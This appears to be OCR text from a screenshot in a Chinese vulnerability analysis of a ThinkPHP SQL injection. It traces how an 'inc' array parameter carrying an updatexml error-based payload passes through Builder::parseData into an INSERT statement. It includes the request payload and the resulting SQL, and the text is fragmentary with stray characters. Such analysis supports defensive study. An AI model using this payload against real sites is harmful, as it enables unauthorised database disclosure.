 username[0]=inc&username[1]=updatexml(1,concat(0x7,user(),0x7e),1)&username[2]=1
// /var/www/html/tpdemo/thinkphp/library/think/db/Builder.php
abstract class Builder
{
    protected function parseData($data, $options)
    {
        ⋮
        elseif (is_array($val) && !empty($val)) {
updatexml(1,concat(0x7,user(),0x7e),1)·
                switch ($val[0]) {
                    case 'exp':
                        $result[$item] = $val[1];
                        break;
                    case 'inc':
1
                        $result[$item] = $this->parseKey($val[1]) . '+' . floatval($val[2]);
                        break;
                    case 'dec':
                        $result[$item] = $this->parseKey($val[1]) . '-' . floatval($val[2]);
                        break;
                }
            }
            ⋮
        return $result;
$result = {array} [1]
01 `username` = "updatexml(1,concat(0x7,user(),0x7e),1)+1"
    }
}
// /var/www/html/tpdemo/thinkphp/library/think/db/Builder.php
abstract class Builder
{
    public function insert(array $data, $options = [], $replace = false)
    {
        $data = $this->parseData($data, $options); // 分析并处理数据
        if (empty($data)) {
            return 0;
        }
        $fields = array_keys($data); `username`
        $values = array_values($data); "updatexml(1,concat(0x7,user(),0x7e),1)+1"
        $sql = str_replace(
            ['%INSERT%', '%TABLE%', '%FIELD%', '%DATA%', '%COMMENT%'],
            [
                $replace ? 'REPLACE' : 'INSERT',
                $this->parseTable($options['table'], $options),
                implode(' , ', $fields),
                implode(' , ', $values),
                $this->parseComment($options['comment']),
            ], $this->insertSql);
        return $sql;
        //INSERT INTO `users` (`username`) VALUES (updatexml(1,concat(0x7,user(),0x7e),1)+
红日安全
    }
}